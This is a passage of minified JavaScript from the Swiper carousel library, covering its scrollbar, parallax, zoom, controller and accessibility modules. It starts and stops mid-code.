			u = !0, o = e.target === l ? b(e) - e.target.getBoundingClientRect()[t.isHorizontal() ? "left" : "top"] : null, e.preventDefault(), e.stopPropagation(), i.style.transitionDuration = "100ms", l.style.transitionDuration = "100ms", y(e), clearTimeout(h), n.style.transitionDuration = "0ms", s.hide && (n.style.opacity = 1), t.params.cssMode && (t.wrapperEl.style["scroll-snap-type"] = "none"), r("scrollbarDragStart", e)
		}

		function x(e) {
			const {
				scrollbar: s,
				wrapperEl: a
			} = t, {
				el: i,
				dragEl: n
			} = s;
			u && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, y(e), a.style.transitionDuration = "0ms", i.style.transitionDuration = "0ms", n.style.transitionDuration = "0ms", r("scrollbarDragMove", e))
		}

		function S(e) {
			const s = t.params.scrollbar,
				{
					scrollbar: a,
					wrapperEl: i
				} = t,
				{
					el: l
				} = a;
			u && (u = !1, t.params.cssMode && (t.wrapperEl.style["scroll-snap-type"] = "", i.style.transitionDuration = ""), s.hide && (clearTimeout(h), h = n((() => {
				l.style.opacity = 0, l.style.transitionDuration = "400ms"
			}), 1e3)), r("scrollbarDragEnd", e), s.snapOnRelease && t.slideToClosest())
		}

		function T(e) {
			const {
				scrollbar: s,
				params: a
			} = t, i = s.el;
			if (!i) return;
			const r = i,
				n = !!a.passiveListeners && {
					passive: !1,
					capture: !1
				},
				o = !!a.passiveListeners && {
					passive: !0,
					capture: !1
				};
			if (!r) return;
			const d = "on" === e ? "addEventListener" : "removeEventListener";
			r[d]("pointerdown", E, n), l[d]("pointermove", x, n), l[d]("pointerup", S, o)
		}

		function M() {
			const {
				scrollbar: e,
				el: s
			} = t;
			t.params.scrollbar = ee(t, t.originalParams.scrollbar, t.params.scrollbar, {
				el: "swiper-scrollbar"
			});
			const a = t.params.scrollbar;
			if (!a.el) return;
			let i, r;
			"string" == typeof a.el && t.isElement && (i = t.el.shadowRoot.querySelector(a.el)), i || "string" != typeof a.el ? i || (i = a.el) : i = l.querySelectorAll(a.el), t.params.uniqueNavElements && "string" == typeof a.el && i.length > 1 && 1 === s.querySelectorAll(a.el).length && (i = s.querySelector(a.el)), i.length > 0 && (i = i[0]), i.classList.add(t.isHorizontal() ? a.horizontalClass : a.verticalClass), i && (r = i.querySelector(`.${t.params.scrollbar.dragClass}`), r || (r = g("div", t.params.scrollbar.dragClass), i.append(r))), Object.assign(e, {
				el: i,
				dragEl: r
			}), a.draggable && t.params.scrollbar.el && t.scrollbar.el && T("on"), i && i.classList[t.enabled ? "remove" : "add"](t.params.scrollbar.lockClass)
		}

		function C() {
			const e = t.params.scrollbar,
				s = t.scrollbar.el;
			s && s.classList.remove(t.isHorizontal() ? e.horizontalClass : e.verticalClass), t.params.scrollbar.el && t.scrollbar.el && T("off")
		}
		s({
			scrollbar: {
				el: null,
				dragSize: "auto",
				hide: !1,
				draggable: !1,
				snapOnRelease: !0,
				lockClass: "swiper-scrollbar-lock",
				dragClass: "swiper-scrollbar-drag",
				scrollbarDisabledClass: "swiper-scrollbar-disabled",
				horizontalClass: "swiper-scrollbar-horizontal",
				verticalClass: "swiper-scrollbar-vertical"
			}
		}), t.scrollbar = {
			el: null,
			dragEl: null
		}, i("init", (() => {
			!1 === t.params.scrollbar.enabled ? P() : (M(), w(), f())
		})), i("update resize observerUpdate lock unlock", (() => {
			w()
		})), i("setTranslate", (() => {
			f()
		})), i("setTransition", ((e, s) => {
			! function(e) {
				t.params.scrollbar.el && t.scrollbar.el && (t.scrollbar.dragEl.style.transitionDuration = `${e}ms`)
			}(s)
		})), i("enable disable", (() => {
			const {
				el: e
			} = t.scrollbar;
			e && e.classList[t.enabled ? "remove" : "add"](t.params.scrollbar.lockClass)
		})), i("destroy", (() => {
			C()
		}));
		const P = () => {
			t.el.classList.add(t.params.scrollbar.scrollbarDisabledClass), t.scrollbar.el && t.scrollbar.el.classList.add(t.params.scrollbar.scrollbarDisabledClass), C()
		};
		Object.assign(t.scrollbar, {
			enable: () => {
				t.el.classList.remove(t.params.scrollbar.scrollbarDisabledClass), t.scrollbar.el && t.scrollbar.el.classList.remove(t.params.scrollbar.scrollbarDisabledClass), M(), w(), f()
			},
			disable: P,
			updateSize: w,
			setTranslate: f,
			init: M,
			destroy: C
		})
	}, function(e) {
		let {
			swiper: t,
			extendParams: s,
			on: a
		} = e;
		s({
			parallax: {
				enabled: !1
			}
		});
		const i = (e, s) => {
				const {
					rtl: a
				} = t, i = a ? -1 : 1, r = e.getAttribute("data-swiper-parallax") || "0";
				let n = e.getAttribute("data-swiper-parallax-x"),
					l = e.getAttribute("data-swiper-parallax-y");
				const o = e.getAttribute("data-swiper-parallax-scale"),
					d = e.getAttribute("data-swiper-parallax-opacity"),
					c = e.getAttribute("data-swiper-parallax-rotate");
				if (n || l ? (n = n || "0", l = l || "0") : t.isHorizontal() ? (n = r, l = "0") : (l = r, n = "0"), n = n.indexOf("%") >= 0 ? parseInt(n, 10) * s * i + "%" : n * s * i + "px", l = l.indexOf("%") >= 0 ? parseInt(l, 10) * s + "%" : l * s + "px", null != d) {
					const t = d - (d - 1) * (1 - Math.abs(s));
					e.style.opacity = t
				}
				let p = `translate3d(${n}, ${l}, 0px)`;
				if (null != o) {
					p += ` scale(${o-(o-1)*(1-Math.abs(s))})`
				}
				if (c && null != c) {
					p += ` rotate(${c*s*-1}deg)`
				}
				e.style.transform = p
			},
			r = () => {
				const {
					el: e,
					slides: s,
					progress: a,
					snapGrid: r
				} = t;
				f(e, "[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").forEach((e => {
					i(e, a)
				})), s.forEach(((e, s) => {
					let n = e.progress;
					t.params.slidesPerGroup > 1 && "auto" !== t.params.slidesPerView && (n += Math.ceil(s / 2) - a * (r.length - 1)), n = Math.min(Math.max(n, -1), 1), e.querySelectorAll("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale], [data-swiper-parallax-rotate]").forEach((e => {
						i(e, n)
					}))
				}))
			};
		a("beforeInit", (() => {
			t.params.parallax.enabled && (t.params.watchSlidesProgress = !0, t.originalParams.watchSlidesProgress = !0)
		})), a("init", (() => {
			t.params.parallax.enabled && r()
		})), a("setTranslate", (() => {
			t.params.parallax.enabled && r()
		})), a("setTransition", ((e, s) => {
			t.params.parallax.enabled && function(e) {
				void 0 === e && (e = t.params.speed);
				const {
					el: s
				} = t;
				s.querySelectorAll("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").forEach((t => {
					let s = parseInt(t.getAttribute("data-swiper-parallax-duration"), 10) || e;
					0 === e && (s = 0), t.style.transitionDuration = `${s}ms`
				}))
			}(s)
		}))
	}, function(e) {
		let {
			swiper: t,
			extendParams: s,
			on: a,
			emit: i
		} = e;
		const n = r();
		s({
			zoom: {
				enabled: !1,
				maxRatio: 3,
				minRatio: 1,
				toggle: !0,
				containerClass: "swiper-zoom-container",
				zoomedSlideClass: "swiper-slide-zoomed"
			}
		}), t.zoom = {
			enabled: !1
		};
		let l, d, c = 1,
			p = !1;
		const u = [],
			m = {
				originX: 0,
				originY: 0,
				slideEl: void 0,
				slideWidth: void 0,
				slideHeight: void 0,
				imageEl: void 0,
				imageWrapEl: void 0,
				maxRatio: 3
			},
			h = {
				isTouched: void 0,
				isMoved: void 0,
				currentX: void 0,
				currentY: void 0,
				minX: void 0,
				minY: void 0,
				maxX: void 0,
				maxY: void 0,
				width: void 0,
				height: void 0,
				startX: void 0,
				startY: void 0,
				touchesStart: {},
				touchesCurrent: {}
			},
			g = {
				x: void 0,
				y: void 0,
				prevPositionX: void 0,
				prevPositionY: void 0,
				prevTime: void 0
			};
		let w = 1;

		function b() {
			if (u.length < 2) return 1;
			const e = u[0].pageX,
				t = u[0].pageY,
				s = u[1].pageX,
				a = u[1].pageY;
			return Math.sqrt((s - e) ** 2 + (a - t) ** 2)
		}

		function E(e) {
			const s = t.isElement ? "swiper-slide" : `.${t.params.slideClass}`;
			return !!e.target.matches(s) || t.slides.filter((t => t.contains(e.target))).length > 0
		}

		function x(e) {
			if ("mouse" === e.pointerType && u.splice(0, u.length), !E(e)) return;
			const s = t.params.zoom;
			if (l = !1, d = !1, u.push(e), !(u.length < 2)) {
				if (l = !0, m.scaleStart = b(), !m.slideEl) {
					m.slideEl = e.target.closest(`.${t.params.slideClass}, swiper-slide`), m.slideEl || (m.slideEl = t.slides[t.activeIndex]);
					let a = m.slideEl.querySelector(`.${s.containerClass}`);
					if (a && (a = a.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]), m.imageEl = a, m.imageWrapEl = a ? y(m.imageEl, `.${s.containerClass}`)[0] : void 0, !m.imageWrapEl) return void(m.imageEl = void 0);
					m.maxRatio = m.imageWrapEl.getAttribute("data-swiper-zoom") || s.maxRatio
				}
				if (m.imageEl) {
					const [e, t] = function() {
						if (u.length < 2) return {
							x: null,
							y: null
						};
						const e = m.imageEl.getBoundingClientRect();
						return [(u[0].pageX + (u[1].pageX - u[0].pageX) / 2 - e.x) / c, (u[0].pageY + (u[1].pageY - u[0].pageY) / 2 - e.y) / c]
					}();
					m.originX = e, m.originY = t, m.imageEl.style.transitionDuration = "0ms"
				}
				p = !0
			}
		}

		function S(e) {
			if (!E(e)) return;
			const s = t.params.zoom,
				a = t.zoom,
				i = u.findIndex((t => t.pointerId === e.pointerId));
			i >= 0 && (u[i] = e), u.length < 2 || (d = !0, m.scaleMove = b(), m.imageEl && (a.scale = m.scaleMove / m.scaleStart * c, a.scale > m.maxRatio && (a.scale = m.maxRatio - 1 + (a.scale - m.maxRatio + 1) ** .5), a.scale < s.minRatio && (a.scale = s.minRatio + 1 - (s.minRatio - a.scale + 1) ** .5), m.imageEl.style.transform = `translate3d(0,0,0) scale(${a.scale})`))
		}

		function T(e) {
			if (!E(e)) return;
			if ("mouse" === e.pointerType && "pointerout" === e.type) return;
			const s = t.params.zoom,
				a = t.zoom,
				i = u.findIndex((t => t.pointerId === e.pointerId));
			i >= 0 && u.splice(i, 1), l && d && (l = !1, d = !1, m.imageEl && (a.scale = Math.max(Math.min(a.scale, m.maxRatio), s.minRatio), m.imageEl.style.transitionDuration = `${t.params.speed}ms`, m.imageEl.style.transform = `translate3d(0,0,0) scale(${a.scale})`, c = a.scale, p = !1, a.scale > 1 && m.slideEl ? m.slideEl.classList.add(`${s.zoomedSlideClass}`) : a.scale <= 1 && m.slideEl && m.slideEl.classList.remove(`${s.zoomedSlideClass}`), 1 === a.scale && (m.originX = 0, m.originY = 0, m.slideEl = void 0)))
		}

		function M(e) {
			if (!E(e) || ! function(e) {
					const s = `.${t.params.zoom.containerClass}`;
					return !!e.target.matches(s) || [...t.el.querySelectorAll(s)].filter((t => t.contains(e.target))).length > 0
				}(e)) return;
			const s = t.zoom;
			if (!m.imageEl) return;
			if (!h.isTouched || !m.slideEl) return;
			h.isMoved || (h.width = m.imageEl.offsetWidth, h.height = m.imageEl.offsetHeight, h.startX = o(m.imageWrapEl, "x") || 0, h.startY = o(m.imageWrapEl, "y") || 0, m.slideWidth = m.slideEl.offsetWidth, m.slideHeight = m.slideEl.offsetHeight, m.imageWrapEl.style.transitionDuration = "0ms");
			const a = h.width * s.scale,
				i = h.height * s.scale;
			if (a < m.slideWidth && i < m.slideHeight) return;
			h.minX = Math.min(m.slideWidth / 2 - a / 2, 0), h.maxX = -h.minX, h.minY = Math.min(m.slideHeight / 2 - i / 2, 0), h.maxY = -h.minY, h.touchesCurrent.x = u.length > 0 ? u[0].pageX : e.pageX, h.touchesCurrent.y = u.length > 0 ? u[0].pageY : e.pageY;
			if (Math.max(Math.abs(h.touchesCurrent.x - h.touchesStart.x), Math.abs(h.touchesCurrent.y - h.touchesStart.y)) > 5 && (t.allowClick = !1), !h.isMoved && !p) {
				if (t.isHorizontal() && (Math.floor(h.minX) === Math.floor(h.startX) && h.touchesCurrent.x < h.touchesStart.x || Math.floor(h.maxX) === Math.floor(h.startX) && h.touchesCurrent.x > h.touchesStart.x)) return void(h.isTouched = !1);
				if (!t.isHorizontal() && (Math.floor(h.minY) === Math.floor(h.startY) && h.touchesCurrent.y < h.touchesStart.y || Math.floor(h.maxY) === Math.floor(h.startY) && h.touchesCurrent.y > h.touchesStart.y)) return void(h.isTouched = !1)
			}
			e.cancelable && e.preventDefault(), e.stopPropagation(), h.isMoved = !0;
			const r = (s.scale - c) / (m.maxRatio - t.params.zoom.minRatio),
				{
					originX: n,
					originY: l
				} = m;
			h.currentX = h.touchesCurrent.x - h.touchesStart.x + h.startX + r * (h.width - 2 * n), h.currentY = h.touchesCurrent.y - h.touchesStart.y + h.startY + r * (h.height - 2 * l), h.currentX < h.minX && (h.currentX = h.minX + 1 - (h.minX - h.currentX + 1) ** .8), h.currentX > h.maxX && (h.currentX = h.maxX - 1 + (h.currentX - h.maxX + 1) ** .8), h.currentY < h.minY && (h.currentY = h.minY + 1 - (h.minY - h.currentY + 1) ** .8), h.currentY > h.maxY && (h.currentY = h.maxY - 1 + (h.currentY - h.maxY + 1) ** .8), g.prevPositionX || (g.prevPositionX = h.touchesCurrent.x), g.prevPositionY || (g.prevPositionY = h.touchesCurrent.y), g.prevTime || (g.prevTime = Date.now()), g.x = (h.touchesCurrent.x - g.prevPositionX) / (Date.now() - g.prevTime) / 2, g.y = (h.touchesCurrent.y - g.prevPositionY) / (Date.now() - g.prevTime) / 2, Math.abs(h.touchesCurrent.x - g.prevPositionX) < 2 && (g.x = 0), Math.abs(h.touchesCurrent.y - g.prevPositionY) < 2 && (g.y = 0), g.prevPositionX = h.touchesCurrent.x, g.prevPositionY = h.touchesCurrent.y, g.prevTime = Date.now(), m.imageWrapEl.style.transform = `translate3d(${h.currentX}px, ${h.currentY}px,0)`
		}

		function C() {
			const e = t.zoom;
			m.slideEl && t.activeIndex !== t.slides.indexOf(m.slideEl) && (m.imageEl && (m.imageEl.style.transform = "translate3d(0,0,0) scale(1)"), m.imageWrapEl && (m.imageWrapEl.style.transform = "translate3d(0,0,0)"), m.slideEl.classList.remove(`${t.params.zoom.zoomedSlideClass}`), e.scale = 1, c = 1, m.slideEl = void 0, m.imageEl = void 0, m.imageWrapEl = void 0, m.originX = 0, m.originY = 0)
		}

		function P(e) {
			const s = t.zoom,
				a = t.params.zoom;
			if (!m.slideEl) {
				e && e.target && (m.slideEl = e.target.closest(`.${t.params.slideClass}, swiper-slide`)), m.slideEl || (t.params.virtual && t.params.virtual.enabled && t.virtual ? m.slideEl = f(t.slidesEl, `.${t.params.slideActiveClass}`)[0] : m.slideEl = t.slides[t.activeIndex]);
				let s = m.slideEl.querySelector(`.${a.containerClass}`);
				s && (s = s.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]), m.imageEl = s, m.imageWrapEl = s ? y(m.imageEl, `.${a.containerClass}`)[0] : void 0
			}
			if (!m.imageEl || !m.imageWrapEl) return;
			let i, r, l, o, d, p, u, g, w, b, E, x, S, T, M, C, P, L;
			t.params.cssMode && (t.wrapperEl.style.overflow = "hidden", t.wrapperEl.style.touchAction = "none"), m.slideEl.classList.add(`${a.zoomedSlideClass}`), void 0 === h.touchesStart.x && e ? (i = e.pageX, r = e.pageY) : (i = h.touchesStart.x, r = h.touchesStart.y);
			const z = "number" == typeof e ? e : null;
			1 === c && z && (i = void 0, r = void 0), s.scale = z || m.imageWrapEl.getAttribute("data-swiper-zoom") || a.maxRatio, c = z || m.imageWrapEl.getAttribute("data-swiper-zoom") || a.maxRatio, !e || 1 === c && z ? (u = 0, g = 0) : (P = m.slideEl.offsetWidth, L = m.slideEl.offsetHeight, l = v(m.slideEl).left + n.scrollX, o = v(m.slideEl).top + n.scrollY, d = l + P / 2 - i, p = o + L / 2 - r, w = m.imageEl.offsetWidth, b = m.imageEl.offsetHeight, E = w * s.scale, x = b * s.scale, S = Math.min(P / 2 - E / 2, 0), T = Math.min(L / 2 - x / 2, 0), M = -S, C = -T, u = d * s.scale, g = p * s.scale, u < S && (u = S), u > M && (u = M), g < T && (g = T), g > C && (g = C)), z && 1 === s.scale && (m.originX = 0, m.originY = 0), m.imageWrapEl.style.transitionDuration = "300ms", m.imageWrapEl.style.transform = `translate3d(${u}px, ${g}px,0)`, m.imageEl.style.transitionDuration = "300ms", m.imageEl.style.transform = `translate3d(0,0,0) scale(${s.scale})`
		}

		function L() {
			const e = t.zoom,
				s = t.params.zoom;
			if (!m.slideEl) {
				t.params.virtual && t.params.virtual.enabled && t.virtual ? m.slideEl = f(t.slidesEl, `.${t.params.slideActiveClass}`)[0] : m.slideEl = t.slides[t.activeIndex];
				let e = m.slideEl.querySelector(`.${s.containerClass}`);
				e && (e = e.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]), m.imageEl = e, m.imageWrapEl = e ? y(m.imageEl, `.${s.containerClass}`)[0] : void 0
			}
			m.imageEl && m.imageWrapEl && (t.params.cssMode && (t.wrapperEl.style.overflow = "", t.wrapperEl.style.touchAction = ""), e.scale = 1, c = 1, m.imageWrapEl.style.transitionDuration = "300ms", m.imageWrapEl.style.transform = "translate3d(0,0,0)", m.imageEl.style.transitionDuration = "300ms", m.imageEl.style.transform = "translate3d(0,0,0) scale(1)", m.slideEl.classList.remove(`${s.zoomedSlideClass}`), m.slideEl = void 0, m.originX = 0, m.originY = 0)
		}

		function z(e) {
			const s = t.zoom;
			s.scale && 1 !== s.scale ? L() : P(e)
		}

		function A() {
			return {
				passiveListener: !!t.params.passiveListeners && {
					passive: !0,
					capture: !1
				},
				activeListenerWithCapture: !t.params.passiveListeners || {
					passive: !1,
					capture: !0
				}
			}
		}

		function $() {
			const e = t.zoom;
			if (e.enabled) return;
			e.enabled = !0;
			const {
				passiveListener: s,
				activeListenerWithCapture: a
			} = A();
			t.wrapperEl.addEventListener("pointerdown", x, s), t.wrapperEl.addEventListener("pointermove", S, a), ["pointerup", "pointercancel", "pointerout"].forEach((e => {
				t.wrapperEl.addEventListener(e, T, s)
			})), t.wrapperEl.addEventListener("pointermove", M, a)
		}

		function I() {
			const e = t.zoom;
			if (!e.enabled) return;
			e.enabled = !1;
			const {
				passiveListener: s,
				activeListenerWithCapture: a
			} = A();
			t.wrapperEl.removeEventListener("pointerdown", x, s), t.wrapperEl.removeEventListener("pointermove", S, a), ["pointerup", "pointercancel", "pointerout"].forEach((e => {
				t.wrapperEl.removeEventListener(e, T, s)
			})), t.wrapperEl.removeEventListener("pointermove", M, a)
		}
		Object.defineProperty(t.zoom, "scale", {
			get: () => w,
			set(e) {
				if (w !== e) {
					const t = m.imageEl,
						s = m.slideEl;
					i("zoomChange", e, t, s)
				}
				w = e
			}
		}), a("init", (() => {
			t.params.zoom.enabled && $()
		})), a("destroy", (() => {
			I()
		})), a("touchStart", ((e, s) => {
			t.zoom.enabled && function(e) {
				const s = t.device;
				if (!m.imageEl) return;
				if (h.isTouched) return;
				s.android && e.cancelable && e.preventDefault(), h.isTouched = !0;
				const a = u.length > 0 ? u[0] : e;
				h.touchesStart.x = a.pageX, h.touchesStart.y = a.pageY
			}(s)
		})), a("touchEnd", ((e, s) => {
			t.zoom.enabled && function() {
				const e = t.zoom;
				if (!m.imageEl) return;
				if (!h.isTouched || !h.isMoved) return h.isTouched = !1, void(h.isMoved = !1);
				h.isTouched = !1, h.isMoved = !1;
				let s = 300,
					a = 300;
				const i = g.x * s,
					r = h.currentX + i,
					n = g.y * a,
					l = h.currentY + n;
				0 !== g.x && (s = Math.abs((r - h.currentX) / g.x)), 0 !== g.y && (a = Math.abs((l - h.currentY) / g.y));
				const o = Math.max(s, a);
				h.currentX = r, h.currentY = l;
				const d = h.width * e.scale,
					c = h.height * e.scale;
				h.minX = Math.min(m.slideWidth / 2 - d / 2, 0), h.maxX = -h.minX, h.minY = Math.min(m.slideHeight / 2 - c / 2, 0), h.maxY = -h.minY, h.currentX = Math.max(Math.min(h.currentX, h.maxX), h.minX), h.currentY = Math.max(Math.min(h.currentY, h.maxY), h.minY), m.imageWrapEl.style.transitionDuration = `${o}ms`, m.imageWrapEl.style.transform = `translate3d(${h.currentX}px, ${h.currentY}px,0)`
			}()
		})), a("doubleTap", ((e, s) => {
			!t.animating && t.params.zoom.enabled && t.zoom.enabled && t.params.zoom.toggle && z(s)
		})), a("transitionEnd", (() => {
			t.zoom.enabled && t.params.zoom.enabled && C()
		})), a("slideChange", (() => {
			t.zoom.enabled && t.params.zoom.enabled && t.params.cssMode && C()
		})), Object.assign(t.zoom, {
			enable: $,
			disable: I,
			in : P,
			out: L,
			toggle: z
		})
	}, function(e) {
		let {
			swiper: t,
			extendParams: s,
			on: a
		} = e;

		function i(e, t) {
			const s = function() {
				let e, t, s;
				return (a, i) => {
					for (t = -1, e = a.length; e - t > 1;) s = e + t >> 1, a[s] <= i ? t = s : e = s;
					return e
				}
			}();
			let a, i;
			return this.x = e, this.y = t, this.lastIndex = e.length - 1, this.interpolate = function(e) {
				return e ? (i = s(this.x, e), a = i - 1, (e - this.x[a]) * (this.y[i] - this.y[a]) / (this.x[i] - this.x[a]) + this.y[a]) : 0
			}, this
		}

		function r() {
			t.controller.control && t.controller.spline && (t.controller.spline = void 0, delete t.controller.spline)
		}
		s({
			controller: {
				control: void 0,
				inverse: !1,
				by: "slide"
			}
		}), t.controller = {
			control: void 0
		}, a("beforeInit", (() => {
			if ("undefined" != typeof window && ("string" == typeof t.params.controller.control || t.params.controller.control instanceof HTMLElement)) {
				const e = document.querySelector(t.params.controller.control);
				if (e && e.swiper) t.controller.control = e.swiper;
				else if (e) {
					const s = a => {
						t.controller.control = a.detail[0], t.update(), e.removeEventListener("init", s)
					};
					e.addEventListener("init", s)
				}
			} else t.controller.control = t.params.controller.control
		})), a("update", (() => {
			r()
		})), a("resize", (() => {
			r()
		})), a("observerUpdate", (() => {
			r()
		})), a("setTranslate", ((e, s, a) => {
			t.controller.control && !t.controller.control.destroyed && t.controller.setTranslate(s, a)
		})), a("setTransition", ((e, s, a) => {
			t.controller.control && !t.controller.control.destroyed && t.controller.setTransition(s, a)
		})), Object.assign(t.controller, {
			setTranslate: function(e, s) {
				const a = t.controller.control;
				let r, n;
				const l = t.constructor;

				function o(e) {
					if (e.destroyed) return;
					const s = t.rtlTranslate ? -t.translate : t.translate;
					"slide" === t.params.controller.by && (! function(e) {
						t.controller.spline = t.params.loop ? new i(t.slidesGrid, e.slidesGrid) : new i(t.snapGrid, e.snapGrid)
					}(e), n = -t.controller.spline.interpolate(-s)), n && "container" !== t.params.controller.by || (r = (e.maxTranslate() - e.minTranslate()) / (t.maxTranslate() - t.minTranslate()), !Number.isNaN(r) && Number.isFinite(r) || (r = 1), n = (s - t.minTranslate()) * r + e.minTranslate()), t.params.controller.inverse && (n = e.maxTranslate() - n), e.updateProgress(n), e.setTranslate(n, t), e.updateActiveIndex(), e.updateSlidesClasses()
				}
				if (Array.isArray(a))
					for (let e = 0; e < a.length; e += 1) a[e] !== s && a[e] instanceof l && o(a[e]);
				else a instanceof l && s !== a && o(a)
			},
			setTransition: function(e, s) {
				const a = t.constructor,
					i = t.controller.control;
				let r;

				function l(s) {
					s.destroyed || (s.setTransition(e, t), 0 !== e && (s.transitionStart(), s.params.autoHeight && n((() => {
						s.updateAutoHeight()
					})), E(s.wrapperEl, (() => {
						i && s.transitionEnd()
					}))))
				}
				if (Array.isArray(i))
					for (r = 0; r < i.length; r += 1) i[r] !== s && i[r] instanceof a && l(i[r]);
				else i instanceof a && s !== i && l(i)
			}
		})
	}, function(e) {
		let {
			swiper: t,
			extendParams: s,
			on: a
		} = e;
		s({
			a11y: {
				enabled: !0,
				notificationClass: "swiper-notification",
				prevSlideMessage: "Previous slide",
				nextSlideMessage: "Next slide",
				firstSlideMessage: "This is the first slide",
				lastSlideMessage: "This is the last slide",
				paginationBulletMessage: "Go to slide {{index}}",
				slideLabelMessage: "{{index}} / {{slidesLength}}",
				containerMessage: null,
				containerRoleDescriptionMessage: null,
				itemRoleDescriptionMessage: null,
				slideRole: "group",
				id: null
			}
		}), t.a11y = {
			clicked: !1
		};
		let i = null;

		function r(e) {
			const t = i;
			0 !== t.length && (t.innerHTML = "", t.innerHTML = e)
		}
		const n = e => (Array.isArray(e) || (e = [e].filter((e => !!e))), e);

		function l(e) {
			(e = n(e)).forEach((e => {
				e.setAttribute("tabIndex", "0")
			}))
		}

		function o(e) {
			(e = n(e)).forEach((e => {
				e.setAttribute("tabIndex", "-1")
			}))
		}

		function d(e, t) {
			(e = n(e)).forEach((e => {
				e.setAttribute("role", t)
			}))
		}

		function c(e, t) {
			(e = n(e)).forEach((e => {
				e.setAttribute("aria-roledescription", t)
			}))
		}

		function p(e, t) {
			(e = n(e)).forEach((e => {
				e.setAttribute("aria-label", t)
			}))
		}

		function u(e) {
			(e = n(e)).forEach((e => {
				e.setAttribute("aria-disabled", !0)
			}))
		}

		function m(e) {
			(e = n(e)).forEach((e => {
				e.setAttribute("aria-disabled", !1)
			}))
		}

		function h(e) {
			if (13 !== e.keyCode && 32 !== e.keyCode) return;
			const s = t.params.a11y,
				a = e.target;
			t.pagination && t.pagination.el && (a === t.pagination.el || t.pagination.el.contains(e.target)) && !e.target.matches(te(t.params.pagination.bulletClass)) || (t.navigation && t.navigation.nextEl && a === t.navigation.nextEl && (t.isEnd && !t.params.loop || t.slideNext(), t.isEnd ? r(s.lastSlideMessage) : r(s.nextSlideMessage)), t.navigation && t.navigation.prevEl && a === t.navigation.prevEl && (t.isBeginning && !t.params.loop || t.slidePrev(), t.isBeginning ? r(s.firstSlideMessage) : r(s.prevSlideMessage)), t.pagination && a.matches(te(t.params.pagination.bulletClass)) && a.click())
		}

		function f() {
			return t.pagination && t.pagination.bullets && t.pagination.bullets.length
		}

		function v() {
			return f() && t.params.pagination.clickable
		}
		const w = (e, t, s) => {
				l(e), "BUTTON" !== e.tagName && (d(e, "button"), e.addEventListener("keydown", h)), p(e, s),
					function(e, t) {
						(e = n(e)).forEach((e => {
							e.setAttribute("aria-controls", t)
						}))
					}(e, t)
			},
			y = () => {
				t.a11y.clicked = !0
			},
			E = () => {
				requestAnimationFrame((() => {
					requestAnimationFrame((() => {
						t.destroyed || (t.a11y.clicked = !1)
					}))
				}))
			},
			x = e => {
				if (t.a11y.clicked) return;
				const s = e.target.closest(`.${t.params.slideClass}, swiper-slide`);
				if (!s || !t.slides.includes(s)) return;
				const a = t.slides.indexOf(s) === t.activeIndex,
					i = t.params.watchSlidesProgress && t.visibleSlides && t.visibleSlides.includes(s);
				a || i || e.sourceCapabilities && e.sourceCapabilities.firesTouchEvents || (t.isHorizontal() ? t.el.scrollLeft = 0 : t.el.scrollTop = 0, t.slideTo(t.slides.indexOf(s), 0))
			},
			S = () => {
				const e = t.params.a11y;
				e.itemRoleDescriptionMessage && c(t.slides, e.itemRoleDescriptionMessage), e.slideRole && d(t.slides, e.slideRole);
				const s = t.slides.length;
				e.slideLabelMessage && t.slides.forEach(((a, i) => {
					const r = t.params.loop ? parseInt(a.getAttribute("data-swiper-slide-index"), 10) : i;
					p(a, e.slideLabelMessage.replace(/\{\{index\}\}/, r + 1).replace(/\{\{slidesLength\}\}/, s))
				}))
			},
			T = () => {
				const e = t.params.a11y;
				t.isElement ? t.el.shadowEl.append(i) : t.el.append(i);
				const s = t.el;
				e.containerRoleDescriptionMessage && c(s, e.containerRoleDescriptionMessage), e.containerMessage && p(s, e.containerMessage);
				const a = t.wrapperEl,
					r = e.id || a.getAttribute("id") || `swiper-wrapper-${l=16,void 0===l&&(l=16),"x".repeat(l).replace(/x/g,(()=>Math.round(16*Math.random()).toString(16)))}`;
				var l;
				const o = t.params.autoplay && t.params.autoplay.enabled ? "off" : "polite";
				var d;
				d = r, n(a).forEach((e => {
						e.setAttribute("id", d)
					})),
					function(e, t) {
						(e = n(e)).forEach((e => {
							e.setAttribute("aria-live", t)
						}))
					}(a, o), S();
				let {
					nextEl: u,
					prevEl: m
				} = t.navigation ? t.navigation : {};
				if (u = n(u), m = n(m), u && u.forEach((t => w(t, r, e.nextSlideMessage))), m && m.forEach((t => w(t, r, e.prevSlideMessage))), v()) {
					(Array.isArray(t.pagination.el) ? t.pagination.el : [t.pagination.el]).forEach((e => {
						e.addEventListener("keydown", h)
					}))
				}
				t.el.addEventListener("focus", x, !0), t.el.addEventListener("pointerdown", y, !0), t.el.addEventListener("pointerup", E, !0)
			};
		a("beforeInit", (() => {
			i = g("span", t.params.a11y.notificationClass), i.setAttribute("aria-live", "assertive"), i.setAttribute("aria-atomic", "true")
		})), a("afterInit", (() => {
			t.params.a11y.enabled && T()
		})), a("slidesLengthChange snapGridLengthChange slidesGridLengthChange", (() => {
			t.params.a11y.enabled && S()
		})), a("fromEdge toEdge afterInit lock unlock", (() => {
			t.params.a11y.enabled && function() {
				if (t.params.loop || t.params.rewind || !t.navigation) return;
				const {
					nextEl: e,
					prevEl: s
				} = t.navigation;
				s && (t.isBeginning ? (u(s), o(s)) : (m(s), l(s))), e && (t.isEnd ? (u(e), o(e)) : (m(e), l(e)))
			}()
		})), a("paginationUpdate", (() => {
			t.params.a11y.enabled && function() {
				const e = t.params.a11y;
				f() && t.pagination.bullets.forEach((s => {
					t.params.pagination.clickable && (l(s), t.params.pagination.renderBullet || (d(s, "button"), p(s, e.paginationBulletMessage.replace(/\{\{index\}\}/, b(s) + 1)))), s.matches(te(t.params.pagination.bulletActiveClass)) ? s.setAttribute("aria-current", "true") : s.removeAttribute("aria-current")
				}))
			}()
		})), a("destroy", (() => {
			t.params.a11y.enabled && function() {
				i && i.remove();
				let {
					nextEl: e,
					prevEl: s
				} = t.navigation ? t.navigation : {};
